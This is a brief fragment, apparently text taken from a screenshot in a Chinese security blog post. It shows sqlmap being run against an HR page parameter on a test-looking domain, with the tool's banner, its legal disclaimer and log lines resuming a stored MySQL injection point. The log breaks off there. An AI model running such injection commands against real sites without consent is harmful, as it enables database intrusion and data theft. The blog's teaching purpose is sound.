 C:\Python27\sqlmapproject-sqlmap-d3959e9>sqlmap.py -u"http://jy.test.com/hr/hr.php?hrid=15"
H
{1.3.3.80#dev}
V...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:24:39 /2019-05-31/
[14:24:40] [INFO] resuming back-end DBMS 'mysql'
[14:24:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
潇湘信安
https://blog.csdn.net/weixin_44991517